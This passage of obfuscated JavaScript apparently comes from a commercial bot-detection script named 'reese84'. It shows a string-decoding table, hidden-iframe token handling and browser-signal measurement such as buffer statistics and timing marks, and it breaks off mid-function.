WDg9Y','Aw5N','vg9Rzw5s','AwvUDa','tM9Ulw9R','rxHWzwn0','BIbKzwzP','BM93','BgvUz2uG','r0vu','C3qGCgfZ','zNvU','mJaWlca1','x19WCM90','ihrVignV','CMLWDeXV','DwvYEq','ChjLDMLV','CMLIzxjZ','DwvZDeHL','CMnVBNn0','ifbSzwfZ','ywXSzw5N','CNjHEuj1','ANnVBG','BwLZzq','z2v0vgLT','sw52ywXP','C1vWvg9e','BwLU','ywX1zsbW','lcbMB3vU','x3nLDfnJ','C3rHDhvZ','CMvKDwnL','Dc10ExbL','y3rVCG','yMXLza','igfZigeG','zwrLBNrP','nJa4nvrwrvrvwG','CgLKzxj8','B2nRugfN','DxrMltG','zMLUzenO','B25Tzw50','zw5HyMXL','x25VqM9K','zgvMzxi','CNvUt25m','yxbWBgLJ','B2jHBenH','zgvMyxvS','x3nLDhrS','svbu','BwfW','B25ZDhj1','y2fZDa','Dhj5CW','y2HHCKf0','BNmH','AxnLxq','Dg9YigLZ','zxCNig9W','B29RAwu','ihrVA2vU','y2fSBeDS','qxjYyxLc','BMfSuhjV','CIbJyw5U','y291BgqG','B25HyM9Y','zxn0lvvs','CMv0DxjU','CMfJzq','qvjzx0np','AgfZAa','AxntDgfY','zwn1CMu','A2v5CW','zw1PDa','oYbZyw1L','yxbWzw5K','Aw9Us2v5','zxnVBhzL','yxjHBq','y3DK','CNrtDgfY','igr1zsb0','BwLZzsb3','Dg9Rzw5s','AgfZ','C3r5Bgu','w29IAMvJ','x3jLBwfP','B25qCM90','AxntzwfY','oenSyw1W','wc1szxf1','Dg9vChbL','AhjLzG','igjLzw4G','DhLoyw1L','zw52','yw55ig5L','qurFu0ns','BNrmAxn0','Bwv0Ag9K','C2fTzs1V','CgvYzM9Y','u2nOzwr1','q2HHBgXL','oYbWyxrO','zNjVBunO','zxjYB3i6','j1bpu1qG','v2vIs2L0','DgLTzxjg','zMLSDgvY','BM9Uzv9Z','DcbLCNjV','Dg9Rzw5j','EwfUzgv4','BMDuywC','x05btuvF','BM5VDcbY','B3DLzcbM','C2v0u2vJ','y2HHCKnV','yNvZDgvY','Dd11DgyT','DhrPBMCG','AxjZDcbH','q2XHC3mG','DfrVA2vU','CY5JAgrP','y2TfEgLZ','ChjVDg90','yw5UB3qG','zunVB2TP','BMf2ywLS','DgLTzxjj','C2vizwfK','DgLVBKXV','tg9HzfrP','y2TZ','B3r8BwvK','y2f1C2uG','BMLUzW','DgLVBIbZ','AM9PBG','ywrLza','CLrPBwvn','y2fJAgvc','BNn0CNvJ','Bg9JywXu','u2nYAxb0','zMLYzq','C29SDMu','yvbYB3zP','ugfYyw1Z','AxnbCNjH','zg93BI4','C2v0','Exn0yxrL','mZjbCNjH','CMf5','y291BNq','rxjYB3i','z2XVyMfS','z2v0rwXL','oIbuAguG','ExbL','Bg9I','B25SAw5L','D2fYBG','rM9YBurH','qwXStgLZ','rw5HyMXL','zg9Uzq','yxLD','r2vUzxjH','C3rYAw5N','A2LWrxHW','y2HHCNnL','DxmGy29K','z3bYzxzP','yw1Wvg9e','q2HPBgq','vxbuB0rH','Cg9UC2u','zsbJAgfS','igLZig5V','B2DHDg9Y','BwfYAW','Cg93rw5H','Dg9Rzw5f','yM9U','Cg93','yw1WuMvS','zgvIDwC','CMXLBMnV','DgvcAw5K','C2L0zt1U','qsbWCM9T','Dhj1zq','Dcb0BYb0','ywXZ','y2TvCMW','C2vHCMnO','y29UDgvU','B2DSzxXN','ycbMB3iG','igjLihbY','BKnOzwnR','Dg9tDhjP','DxnLCKfN','C3bSAxq','mtzbCNjH','tw9KDwXL','neLUDgvY','CMfUzg9T','zxH0','zwrbDa','BML0','Cg9ZAxrP','zxb0Aw9U','mKfYCMf5','mdeGr01u','CMvZB2X2','zw91Da','r2v0','B3v0','yMfPzhvZ','pvrODsWG','D3jPDgfI','lwLUChjV','BurHDgeG','rNvSBa','zgLUz0rP','Dg90ywW','uhjVCgvY','Cg93u29S','yMLUz2jV','BMqGysbJ','ywrLCG','yxqGC2fT','y2fSBgjH','B2yTzgf0','BgfPBJTJ','sgvHzgvY','uefuq0G','Cg9W','CY5IAw5K','ywn0zxiG','BMDL','ChjVDgvJ','BgvY','Dhj1y3rV','DcaNuMvZ','z2uGC2nY','zw91DcbO','zgvKicGW','zgvY','zxjYB2DH','B2TLBKLZ','yM9KEvvZ','qM9Uu2vY','ihrOzsbM','B3r5Cgvp','Bw9Kzq','q2fWDgnO','CMD1BwvU','qxjYyxLD','zg9JDw1L','AgvJAW','C3rYAxbr','BgvUz3rO','Aw50zxjZ','AwXLza','ifSG','zvzHBhvL','vvjmu2vH','tgLZDgvU','zgvKo2nO','CMLLC0j5','DMvYC2LV','z2v0vg9R','DgvZDa','BwfYA3m','Aw5NigLZ','C3rHy2S','vgv4De5V','zML4zwq','ChvZAa','B21PDa','BwvUDej5','zNjVBuPZ','C2HPzNq','C29SDMvY','Cg9YDgvK','DfDPBMrV','BMnYExb0','CNvUt25d','zgLZCgXH','vw5LEhbL','q09otKvd','DgLVBLn1','uM9IDxn0','AMvJDcbJ','CMvKAxjL','y29Uy2f0','zwn0zwqG','ihrOzsbY','CIbPCYbU','B3rZFhLH','yxjYyxLc','x19LEhbV','AgvHzgvY','BgvKigjL','C2vUDa','BNvTyMvY','qxjYyxKG','DgL0AwfS','Dg9mB3DL','u2v0DgXL','ywrKrxzL','CNvUBMLU','BMvK','DgLTzxi','ihbYB3zP','C2LNBMfS','DcaNuhjV','B3DfBMfI','C2vuzxH0','AguGChjV','BM8Ty2fJ','uMvJB3zL','tg9HzenV','zxnWB25Z','nZC2r2HuDLvd','zxjYB3i','DxbWB3j0','CYbIBg9I','DgHYB3C','BMrZ','y3rPB24U','Cg9PtgvU','BgWGzMfP','yxjZzxq9','Ddy0qxjY','r2XVyMfS','CMLWDa','C2v0vgLT','u29SDxrP','yxrVyG','C2vYDMvY','CNvU','B24U','BMvYCY1N','mda6mda6','CMvYDw4','qMf0y2G','ue9tva','B2zMC2v0','DgLVBG','DMLZAwjS','ufvu','B25uAw1L','kf58icK','B250zxH0','ig9YieHf','tM9Kzq','Axb0ihDP','Ag9VlMfK','qvjz','x2fZyxa','EwfOB28H','zxnZxq','zsbWCM9T','yxn5BMm','BKXVywrL','y2HHBMDL','DxjS','CMvHzhLt','DxbKyxrL','uMvZCg9U','idS7ia','x3DPBgXt','yMXVy2S','yNjVD3nL','zwrbCNjH','BwvY','CNjHEq','BwvKig91','x2jVzhLb','DgvYBMfS','CMfIBgvf','zMLSztOV','CMvZCg9U','B25SB2fK','BwvUDhnc','ChrVCG','ide5nZaG','rwXLBwvU','sgvPz2H0','C2fUzgjV','qwjVCNrf','ptSGCgf0','ugvYzM9Y','CMvXDwLY','BLnLyW','zcbVDxq','yxrPB24V','ywn0AxzL','uMvSB2fK','CMvHzefZ','DxrZAwrL','C3rHCNrj','BMf2AwDH','x19HD2fP','x2jVzhLc','B3jTyw5J','zML4','Bg9JyxrP','C2uG','DgLVBIbP','lcb0AgLZ','B25KCW','mZG0mZi5ofLeEgD0Aq','ywDLpq','z3jLC3mT','yMXVyG','rxHWAxj5','AxjHDgLV','DMvY','x3jLC3vS','y29UC3rY','zNnLDa','AwfWyxj0','D2fPDgLU','ze9Uy2vm','yxjRCW','zhvYyxrP','DgvK','vfjbq0u','Aw5PDgLH','rv9sruXp','CMvUzxDu','ywjVCNrL','zcbZDgf0','DdmYqxjY','igeGChjV','DcbgBg9H','ksbPCYbV','zxjY','DgGGyhnY','DcbjBNqZ','ywqGyxmG','igHHCYbU','C2HHmq','B0XVywq','zM9YrwfJ','yM90lwDV','zM9YBurH','CNvUtgf0','zhvSzq','y2fSBa','jZOG','CNvUqMjZ','DxjHyMXL','C29SDxrP','B25LCNjV','y3rVCIbJ','ywqGrM9Y','B2TLBIbY','Dw50','uhjLBg9H','BgXIywnR','CNjVCG','C3rYDwn0','DxnFDg9R','x2vUDw1L','yNjVA2vU','qxv0B2XV','C2HVD0jS','CMnOugfY','A2vUuMvZ','qwjVCNrL','otK5oq','x3n0B3a','Bwf0y2G','yNL0zuXL','Aw49','C3rVCa','zMv0y2G','DcbHignV','DhjPz2DL','Cg9ZDe1L','rMfPBgvK','y3rLzcb0','otLDlG','ChjLCgvU','CKnHC2u','x19LC01V','Axn0zw5L','BM8TC3rV','AgvPz2H0','B3qGywXS','zxjZ','B3jPBMD8','DcbJB25Z','igfSCMvH','D2HPBguG','BgvMDa','EsbYzwfK','mdeGsMfU','AgfZq2fS','zxHWB3j0','sxntzxq','DcbjBNq4','DhLWzq','zMLUywXS','DgvJDgLV','y3jPChrm','CYbUB3qG','Dg9Rzw4','z2v0u3vM','qwXYzwfK','BNrLCMnL','igz1BMn0'];a1_0x11aa=function(){return _0x20264b;};return a1_0x11aa();}var reese84;function a1_0x476d(_0xc405e9,_0x6319f7){var _0x11aa07=a1_0x11aa();return a1_0x476d=function(_0x476d25,_0x3a045f){_0x476d25=_0x476d25-0x1b2;var _0x463db7=_0x11aa07[_0x476d25];if(a1_0x476d['jfxfhA']===undefined){var _0x9bd829=function(_0x4ee500){var _0x2f1278='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x16234a='',_0x18daf4='';for(var _0x30c0df=0x0,_0x1997ac,_0x30fde5,_0x56df94=0x0;_0x30fde5=_0x4ee500['charAt'](_0x56df94++);~_0x30fde5&&(_0x1997ac=_0x30c0df%0x4?_0x1997ac*0x40+_0x30fde5:_0x30fde5,_0x30c0df++%0x4)?_0x16234a+=String['fromCharCode'](0xff&_0x1997ac>>(-0x2*_0x30c0df&0x6)):0x0){_0x30fde5=_0x2f1278['indexOf'](_0x30fde5);}for(var _0x496174=0x0,_0x5d04c4=_0x16234a['length'];_0x496174<_0x5d04c4;_0x496174++){_0x18daf4+='%'+('00'+_0x16234a['charCodeAt'](_0x496174)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x18daf4);};a1_0x476d['SaELZQ']=_0x9bd829,_0xc405e9=arguments,a1_0x476d['jfxfhA']=!![];}var _0x26ca3d=_0x11aa07[0x0],_0x51a642=_0x476d25+_0x26ca3d,_0x595dc9=_0xc405e9[_0x51a642];return!_0x595dc9?(_0x463db7=a1_0x476d['SaELZQ'](_0x463db7),_0xc405e9[_0x51a642]=_0x463db7):_0x463db7=_0x595dc9,_0x463db7;},a1_0x476d(_0xc405e9,_0x6319f7);}!(function(){var _0x4ee500={0x13e:function(_0x30c0df,_0x1997ac,_0x30fde5){'use strict';var _0x464a43=a1_0x476d;var _0x56df94=this&&this[_0x464a43(0x3f2)+_0x464a43(0x4bc)]||function(_0x2d2dae,_0x94eff2,_0x40d41a,_0x410872){return new(_0x40d41a||(_0x40d41a=Promise))(function(_0x5dc8a7,_0x3de222){var _0x1914ec=a1_0x476d;function _0x34df89(_0x2e7aaf){var _0x46871c=a1_0x476d;try{_0x426a6c(_0x410872[_0x46871c(0x516)](_0x2e7aaf));}catch(_0x251637){_0x3de222(_0x251637);}}function _0x160ff1(_0x218c8c){var _0x508303=a1_0x476d;try{_0x426a6c(_0x410872[_0x508303(0x3a6)](_0x218c8c));}catch(_0x1fae27){_0x3de222(_0x1fae27);}}function _0x426a6c(_0x425caf){var _0x1d5f08=a1_0x476d,_0x586294;_0x425caf[_0x1d5f08(0x301)]?_0x5dc8a7(_0x425caf[_0x1d5f08(0x24a)]):(_0x586294=_0x425caf[_0x1d5f08(0x24a)],_0x586294 instanceof _0x40d41a?_0x586294:new _0x40d41a(function(_0x56152c){_0x56152c(_0x586294);}))[_0x1d5f08(0x230)](_0x34df89,_0x160ff1);}_0x426a6c((_0x410872=_0x410872[_0x1914ec(0x518)](_0x2d2dae,_0x94eff2||[]))[_0x1914ec(0x516)]());});},_0x496174=this&&this[_0x464a43(0x483)+_0x464a43(0x4a6)]||function(_0x480038,_0x17fefc){var _0x104999=_0x464a43,_0x27e891,_0xbd8dd7,_0x5a09eb,_0x2b219e={'label':0x0,'sent':function(){if(0x1&_0x5a09eb[0x0])throw _0x5a09eb[0x1];return _0x5a09eb[0x1];},'trys':[],'ops':[]},_0x1cc9c0=Object[_0x104999(0x227)]((_0x104999(0x209)+'on'==typeof Iterator?Iterator:Object)[_0x104999(0x2d7)+_0x104999(0x2fa)]);return _0x1cc9c0[_0x104999(0x516)]=_0xd9ef5(0x0),_0x1cc9c0[_0x104999(0x3a6)]=_0xd9ef5(0x1),_0x1cc9c0[_0x104999(0x297)]=_0xd9ef5(0x2),_0x104999(0x209)+'on'==typeof Symbol&&(_0x1cc9c0[Symbol[_0x104999(0x201)+'or']]=function(){return this;}),_0x1cc9c0;function _0xd9ef5(_0x546db1){return function(_0xb6fe1f){return function(_0x56fc48){var _0x2680ee=a1_0x476d;if(_0x27e891)throw new TypeError(_0x2680ee(0x303)+_0x2680ee(0x28c)+_0x2680ee(0x44e)+_0x2680ee(0x1d5)+_0x2680ee(0x1dd)+'.');for(;_0x1cc9c0&&(_0x1cc9c0=0x0,_0x56fc48[0x0]&&(_0x2b219e=0x0)),_0x2b219e;)try{if(_0x27e891=0x1,_0xbd8dd7&&(_0x5a09eb=0x2&_0x56fc48[0x0]?_0xbd8dd7[_0x2680ee(0x297)]:_0x56fc48[0x0]?_0xbd8dd7[_0x2680ee(0x3a6)]||((_0x5a09eb=_0xbd8dd7[_0x2680ee(0x297)])&&_0x5a09eb[_0x2680ee(0x421)](_0xbd8dd7),0x0):_0xbd8dd7[_0x2680ee(0x516)])&&!(_0x5a09eb=_0x5a09eb[_0x2680ee(0x421)](_0xbd8dd7,_0x56fc48[0x1]))[_0x2680ee(0x301)])return _0x5a09eb;switch(_0xbd8dd7=0x0,_0x5a09eb&&(_0x56fc48=[0x2&_0x56fc48[0x0],_0x5a09eb[_0x2680ee(0x24a)]]),_0x56fc48[0x0]){case 0x0:case 0x1:_0x5a09eb=_0x56fc48;break;case 0x4:return _0x2b219e[_0x2680ee(0x4a1)]++,{'value':_0x56fc48[0x1],'done':!0x1};case 0x5:_0x2b219e[_0x2680ee(0x4a1)]++,_0xbd8dd7=_0x56fc48[0x1],_0x56fc48=[0x0];continue;case 0x7:_0x56fc48=_0x2b219e[_0x2680ee(0x235)][_0x2680ee(0x34a)](),_0x2b219e[_0x2680ee(0x288)][_0x2680ee(0x34a)]();continue;default:if(!(_0x5a09eb=_0x2b219e[_0x2680ee(0x288)],(_0x5a09eb=_0x5a09eb[_0x2680ee(0x363)]>0x0&&_0x5a09eb[_0x5a09eb[_0x2680ee(0x363)]-0x1])||0x6!==_0x56fc48[0x0]&&0x2!==_0x56fc48[0x0])){_0x2b219e=0x0;continue;}if(0x3===_0x56fc48[0x0]&&(!_0x5a09eb||_0x56fc48[0x1]>_0x5a09eb[0x0]&&_0x56fc48[0x1]<_0x5a09eb[0x3])){_0x2b219e[_0x2680ee(0x4a1)]=_0x56fc48[0x1];break;}if(0x6===_0x56fc48[0x0]&&_0x2b219e[_0x2680ee(0x4a1)]<_0x5a09eb[0x1]){_0x2b219e[_0x2680ee(0x4a1)]=_0x5a09eb[0x1],_0x5a09eb=_0x56fc48;break;}if(_0x5a09eb&&_0x2b219e[_0x2680ee(0x4a1)]<_0x5a09eb[0x2]){_0x2b219e[_0x2680ee(0x4a1)]=_0x5a09eb[0x2],_0x2b219e[_0x2680ee(0x235)][_0x2680ee(0x374)](_0x56fc48);break;}_0x5a09eb[0x2]&&_0x2b219e[_0x2680ee(0x235)][_0x2680ee(0x34a)](),_0x2b219e[_0x2680ee(0x288)][_0x2680ee(0x34a)]();continue;}_0x56fc48=_0x17fefc[_0x2680ee(0x421)](_0x480038,_0x2b219e);}catch(_0x5749d3){_0x56fc48=[0x6,_0x5749d3],_0xbd8dd7=0x0;}finally{_0x27e891=_0x5a09eb=0x0;}if(0x5&_0x56fc48[0x0])throw _0x56fc48[0x1];return{'value':_0x56fc48[0x0]?_0x56fc48[0x1]:void 0x0,'done':!0x0};}([_0x546db1,_0xb6fe1f]);};}};Object[_0x464a43(0x1c0)+_0x464a43(0x33f)+'ty'](_0x1997ac,_0x464a43(0x446)+_0x464a43(0x420),{'value':!0x0}),_0x1997ac[_0x464a43(0x4d7)+_0x464a43(0x495)+_0x464a43(0x243)]=_0x3aad82,_0x1997ac[_0x464a43(0x4d6)+_0x464a43(0x536)]=_0x462ec9,_0x1997ac[_0x464a43(0x45d)+_0x464a43(0x3f5)]=_0x1bec66,_0x1997ac[_0x464a43(0x227)+_0x464a43(0x42b)+_0x464a43(0x33d)+_0x464a43(0x562)+_0x464a43(0x4ac)]=function(){var _0x50d03c=_0x464a43,_0x3d48a6,_0x60e069,_0x2035db=this,_0x2600c9=window[_0x50d03c(0x360)+'nt'][_0x50d03c(0x2f8)+_0x50d03c(0x376)+'Id'](_0xc7187),_0x26e457=null;if(_0x39a200[_0x50d03c(0x363)]>0x0){var _0x16e659=window[_0x50d03c(0x360)+'nt'][_0x50d03c(0x2f8)+_0x50d03c(0x376)+'Id'](_0x19ad76);null!==_0x16e659&&(null===(_0x3d48a6=_0x16e659[_0x50d03c(0x473)+_0x50d03c(0x3e2)+'t'])||void 0x0===_0x3d48a6||_0x3d48a6[_0x50d03c(0x4e6)+_0x50d03c(0x30a)](_0x16e659));var _0x5db7f2=document[_0x50d03c(0x227)+_0x50d03c(0x3e2)+'t'](_0x50d03c(0x4dd));_0x5db7f2['id']=_0x19ad76,_0x5db7f2[_0x50d03c(0x218)]=_0x39a200,_0x5db7f2[_0x50d03c(0x3e4)+'x'][_0x50d03c(0x24a)]=_0x50d03c(0x21e)+_0x50d03c(0x248)+'s',_0x5db7f2[_0x50d03c(0x2aa)][_0x50d03c(0x48b)+_0x50d03c(0x481)]=_0x50d03c(0x52c),_0x5db7f2[_0x50d03c(0x2aa)][_0x50d03c(0x1d2)]=_0x50d03c(0x46e),_0x5db7f2[_0x50d03c(0x2aa)][_0x50d03c(0x449)]=_0x50d03c(0x46e),_0x5db7f2[_0x50d03c(0x2aa)][_0x50d03c(0x32f)+'on']=_0x50d03c(0x373),_0x5db7f2[_0x50d03c(0x2aa)][_0x50d03c(0x450)]='0',_0x5db7f2[_0x50d03c(0x2aa)][_0x50d03c(0x1bd)]='0',_0x5db7f2[_0x50d03c(0x2aa)][_0x50d03c(0x4f5)]=_0x50d03c(0x437),_0x60e069=new Promise(function(_0x642925){var _0x5840b9=_0x50d03c;_0x5db7f2[_0x5840b9(0x394)+_0x5840b9(0x2b8)+_0x5840b9(0x47d)](_0x5840b9(0x550),function(){var _0x62021c=_0x5840b9,_0x519968,_0x4ada0b=_0x1bec66(),_0x53303c=null===_0x4ada0b?null:_0x462ec9(_0x4ada0b);null!==_0x53303c&&(null===(_0x519968=_0x5db7f2[_0x62021c(0x320)+_0x62021c(0x37b)+'w'])||void 0x0===_0x519968||_0x519968[_0x62021c(0x440)+_0x62021c(0x4f9)](_0x53303c,'*')),_0x642925();}),_0x5db7f2[_0x5840b9(0x394)+_0x5840b9(0x2b8)+_0x5840b9(0x47d)](_0x5840b9(0x3a3),function(){_0x642925();});}),document[_0x50d03c(0x528)][_0x50d03c(0x2a0)+_0x50d03c(0x30a)](_0x5db7f2),_0x5db7f2[_0x50d03c(0x3ba)+_0x50d03c(0x3e3)],_0x26e457=_0x5db7f2;}else _0x2600c9?(_0x60e069=Promise[_0x50d03c(0x333)+'e'](),_0x2600c9[_0x50d03c(0x3ba)+_0x50d03c(0x3e3)],_0x26e457=_0x2600c9):_0x60e069=Promise[_0x50d03c(0x333)+'e']();return function(){return _0x56df94(_0x2035db,void 0x0,void 0x0,function(){return _0x496174(this,function(_0xff4d7c){var _0x4fa9a1=a1_0x476d;switch(_0xff4d7c[_0x4fa9a1(0x4a1)]){case 0x0:return window[_0x4fa9a1(0x364)+_0x4fa9a1(0x391)+_0x4fa9a1(0x482)+'t']&&(clearTimeout(window[_0x4fa9a1(0x364)+_0x4fa9a1(0x391)+_0x4fa9a1(0x482)+'t']),window[_0x4fa9a1(0x364)+_0x4fa9a1(0x391)+_0x4fa9a1(0x482)+'t']=null),null!==_0x2600c9&&(_0x2600c9[_0x4fa9a1(0x2aa)][_0x4fa9a1(0x37e)+'y']=_0x4fa9a1(0x52c)),[0x4,_0x60e069];case 0x1:return _0xff4d7c[_0x4fa9a1(0x38e)](),null!==_0x26e457&&(_0x26e457[_0x4fa9a1(0x2aa)][_0x4fa9a1(0x37e)+'y']=_0x4fa9a1(0x3d3),_0x26e457[_0x4fa9a1(0x2aa)][_0x4fa9a1(0x48b)+_0x4fa9a1(0x481)]=_0x4fa9a1(0x3bc)+'e',_0x26e457[_0x4fa9a1(0x3ba)+_0x4fa9a1(0x3e3)]),[0x4,new Promise(function(_0x14bdd6){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x14bdd6();});});});})];case 0x2:return _0xff4d7c[_0x4fa9a1(0x38e)](),[0x2,_0x26e457];}});});};},_0x1997ac[_0x464a43(0x540)+_0x464a43(0x4f9)]=function(_0x1b2b58){var _0x3d817b=_0x464a43,_0x311125;if(!_0x1b2b58)return;_0x1b2b58['id']===_0xc7187?_0x1b2b58[_0x3d817b(0x2aa)][_0x3d817b(0x37e)+'y']=_0x3d817b(0x52c):null===(_0x311125=_0x1b2b58[_0x3d817b(0x473)+_0x3d817b(0x3c2)])||void 0x0===_0x311125||_0x311125[_0x3d817b(0x4e6)+_0x3d817b(0x30a)](_0x1b2b58),null===window[_0x3d817b(0x364)+_0x3d817b(0x391)+_0x3d817b(0x482)+'t']&&window[_0x3d817b(0x433)+_0x3d817b(0x278)+'e']&&(window[_0x3d817b(0x364)+_0x3d817b(0x391)+_0x3d817b(0x482)+'t']=window[_0x3d817b(0x3af)+_0x3d817b(0x334)](window[_0x3d817b(0x433)+_0x3d817b(0x278)+'e'],0x2710));},_0x1997ac[_0x464a43(0x542)+_0x464a43(0x367)]=_0x5f3629;var _0x5d04c4=_0x30fde5(0xd0c),_0x39a200=_0x5f3629(''),_0x19ad76=_0x464a43(0x364)+_0x464a43(0x391)+_0x464a43(0x33a)+_0x464a43(0x3fd)+_0x464a43(0x313),_0xc7187=_0x464a43(0x364)+_0x464a43(0x391)+_0x464a43(0x33a)+_0x464a43(0x506);function _0x3aad82(_0x3ee479){var _0x12274a=_0x464a43,_0x20dc83,_0x3e6769=(_0x20dc83=_0x3ee479)instanceof Array?null:_0x20dc83 instanceof Object?_0x20dc83:null;if(null===_0x3e6769)return null;var _0xcd54d3=_0x3e6769['r'],_0x3f8478=_0x3e6769['c'];return _0x12274a(0x304)!=typeof _0xcd54d3?null:{'customer_request_id':_0x12274a(0x304)==typeof _0x3f8478?_0x3f8478:null,'request_id':_0xcd54d3};}function _0x462ec9(_0x495ae8){var _0x5a4bc3=_0x464a43;try{var _0x396e73=atob(_0x495ae8[_0x5a4bc3(0x4a9)+'e'](/-/g,'+')[_0x5a4bc3(0x4a9)+'e'](/_/g,'/')[_0x5a4bc3(0x4a9)+'e'](/~/g,'='));return _0x3aad82(JSON[_0x5a4bc3(0x231)](_0x396e73));}catch(_0x9c8166){return null;}}function _0x1bec66(){var _0x3472b3=_0x464a43,_0x20e233=(function(){var _0x53a0a8=a1_0x476d;try{return(0x0,_0x5d04c4[_0x53a0a8(0x27a)+_0x53a0a8(0x264)+_0x53a0a8(0x52d)+'t'])();}catch(_0x39421e){return null;}}());if(null===_0x20e233)return null;var _0x5629a8=_0x20e233[_0x3472b3(0x218)][_0x3472b3(0x327)]('?')[0x1]||null;if(null===_0x5629a8)return null;for(var _0x1f0285=0x0,_0x3ee52e=_0x5629a8[_0x3472b3(0x327)]('&');_0x1f0285<_0x3ee52e[_0x3472b3(0x363)];_0x1f0285++){var _0xa38b2f=_0x3ee52e[_0x1f0285][_0x3472b3(0x327)]('='),_0x303b17=_0xa38b2f[0x0],_0xa8ad27=_0xa38b2f[0x1];if('s'===_0x303b17)return _0xa8ad27;}return null;}function _0x5f3629(_0x40dc4b){return _0x40dc4b;}},0x140:function(_0x2fbe75,_0x5692d6){'use strict';var _0x41b5b6=a1_0x476d;Object[_0x41b5b6(0x1c0)+_0x41b5b6(0x33f)+'ty'](_0x5692d6,_0x41b5b6(0x446)+_0x41b5b6(0x420),{'value':!0x0}),_0x5692d6[_0x41b5b6(0x58c)+_0x41b5b6(0x54a)+'NS']=void 0x0,_0x5692d6[_0x41b5b6(0x58c)+_0x41b5b6(0x54a)+'NS']={'base64ToUint8Array':function(_0x43af15){var _0x938869=_0x41b5b6,_0x2b0e12=null;if(window[_0x938869(0x500)+_0x938869(0x3d7)][_0x938869(0x531)+_0x938869(0x4dc)])_0x2b0e12=window[_0x938869(0x500)+_0x938869(0x3d7)][_0x938869(0x531)+_0x938869(0x4dc)](_0x43af15);else{var _0x129f56=window[_0x938869(0x3b1)](_0x43af15);_0x2b0e12=new window[(_0x938869(0x500))+(_0x938869(0x3d7))](_0x129f56[_0x938869(0x363)]);for(var _0x112583=0x0;_0x112583<_0x129f56[_0x938869(0x363)];_0x112583++)_0x2b0e12[_0x112583]=_0x129f56[_0x938869(0x2ce)+_0x938869(0x492)](_0x112583);}return _0x2b0e12;},'getBufferStats':function(){var _0x3a0338=_0x41b5b6;for(var _0x2874cd=new Uint8Array(0x4),_0x134a15=new ArrayBuffer(0x4),_0x594b45=0x0;_0x594b45<_0x2874cd[_0x3a0338(0x363)];++_0x594b45)_0x2874cd[_0x594b45]=Math[_0x3a0338(0x4b6)](0x100*Math[_0x3a0338(0x32b)]());var _0x182d17=Math[_0x3a0338(0x4b6)](_0x2874cd[_0x3a0338(0x270)](function(_0x57165c,_0x2711e5){return _0x57165c+_0x2711e5;},0x0)/_0x2874cd[_0x3a0338(0x363)]),_0x661d6=Math[_0x3a0338(0x20d)][_0x3a0338(0x518)](Math,Array[_0x3a0338(0x1fd)](_0x2874cd)),_0x15bb54=Math[_0x3a0338(0x26b)][_0x3a0338(0x518)](Math,Array[_0x3a0338(0x1fd)](_0x2874cd));function _0x6a6074(_0x4d1595){var _0xa379e1=new Uint32Array(_0x4d1595),_0x2566c2=new Float32Array(_0x4d1595);return _0xa379e1[0x0]=0x7f8fffff,_0x2566c2[0x0]=_0x2566c2[0x0],_0xa379e1[0x0];}var _0x27ba05=_0x6a6074(_0x134a15),_0xc8d4d0=performance[_0x3a0338(0x255)](),_0x166379=(function(){for(var _0x44ed3d=0x0,_0x226d40=0x0;_0x226d40<0x10000;++_0x226d40)_0x44ed3d=_0x6a6074(_0x134a15);return _0x44ed3d;}()),_0x4534e3=performance[_0x3a0338(0x255)]();return[_0x182d17,_0x661d6,_0x15bb54,_0x27ba05,_0x166379,Math[_0x3a0338(0x4b6)](_0x4534e3-_0xc8d4d0)];}};},0x4af:function(_0x3ae98f,_0x331074){'use strict';var _0x4de6ee=a1_0x476d;Object[_0x4de6ee(0x1c0)+_0x4de6ee(0x33f)+'ty'](_0x331074,_0x4de6ee(0x446)+_0x4de6ee(0x420),{'value':!0x0}),_0x331074[_0x4de6ee(0x56c)+_0x4de6ee(0x3d6)]=_0x331074[_0x4de6ee(0x3e7)+_0x4de6ee(0x1d4)+_0x4de6ee(0x1ee)]=void 0x0,_0x331074[_0x4de6ee(0x2c3)+_0x4de6ee(0x4be)]=function(_0x4d6c7c){var _0xf536e7=_0x4de6ee,_0x7d44d6=_0x4d6c7c||-0x1!==location[_0xf536e7(0x31f)][_0xf536e7(0x20c)+'f'](_0xf56165);return performance&&_0x7d44d6?new _0x2d1d36(_0x7d44d6):new _0x501873();};var _0x34a6e3=_0x4de6ee(0x54e)+'4_',_0xf56165=_0x4de6ee(0x54e)+_0x4de6ee(0x593)+_0x4de6ee(0x3f4)+'e',_0x2d1d36=(function(){var _0x36225c=_0x4de6ee;function _0x5d6973(_0x226c98){var _0x18a8c5=a1_0x476d;this[_0x18a8c5(0x27c)+_0x18a8c5(0x33c)]=_0x226c98;}return _0x5d6973[_0x36225c(0x2d7)+_0x36225c(0x2fa)][_0x36225c(0x4cd)]=function(_0x8646d1){var _0x160136=_0x36225c;this[_0x160136(0x310)](_0x34a6e3+_0x8646d1+_0x160136(0x1c2));},_0x5d6973[_0x36225c(0x2d7)+_0x36225c(0x2fa)][_0x36225c(0x3f0)+_0x36225c(0x513)+'l']=function(_0x374d9f){var _0x469c3b=_0x36225c;this[_0x469c3b(0x27c)+_0x469c3b(0x33c)]&&this[_0x469c3b(0x4cd)](_0x374d9f);},_0x5d6973[_0x36225c(0x2d7)+_0x36225c(0x2fa)][_0x36225c(0x43c)]=function(_0x44730a){var _0x297e3d=_0x36225c,_0x3b3aa9=(_0x44730a=_0x34a6e3+_0x44730a)+_0x297e3d(0x438);this[_0x297e3d(0x310)](_0x3b3aa9),performance[_0x297e3d(0x4e1)+_0x297e3d(0x1b8)+'s'](_0x44730a),performance[_0x297e3d(0x4d4)+'e'](_0x44730a,_0x44730a+_0x297e3d(0x1c2),_0x3b3aa9);},_0x5d6973[_0x36225c(0x2d7)+_0x36225c(0x2fa)][_0x36225c(0x4d5)+_0x36225c(0x3da)]=function(_0x2d143d){var _0x4bd3a0=_0x36225c;this[_0x4bd3a0(0x27c)+_0x4bd3a0(0x33c)]&&this[_0x4bd3a0(0x43c)](_0x2d143d);},_0x5d6973[_0x36225c(0x2d7)+_0x36225c(0x2fa)][_0x36225c(0x1c5)+'y']=function(){var _0x406e70=_0x36225c;return performance[_0x406e70(0x1ed)+_0x406e70(0x36b)+_0x406e70(0x46a)](_0x406e70(0x4d4)+'e')[_0x406e70(0x2c4)](function(_0xba8b8a){var _0xb0647a=_0x406e70;return 